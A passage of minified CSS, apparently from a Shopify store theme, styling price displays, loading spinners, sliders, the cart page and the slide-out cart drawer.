var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer 